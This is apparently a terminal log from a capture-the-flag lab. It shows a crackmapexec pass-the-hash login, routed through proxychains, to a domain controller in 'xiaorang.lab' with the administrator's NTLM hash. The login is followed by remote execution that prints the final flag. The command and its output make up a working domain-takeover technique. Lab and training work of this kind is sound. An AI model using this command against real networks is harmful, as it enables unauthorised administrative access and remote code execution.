 (base) ┌──(root㉿P4tt0n)-[/home/patton]
└─# proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing FTP protocol database
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  39.101.196.35:10000  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  39.101.196.35:10000  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  39.101.196.35:10000  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  39.101.196.35:10000  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  39.101.196.35:10000  ...  172.22.1.2:49666  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
(base) ┌──(root㉿P4tt0n)-[/home/patton]
└─#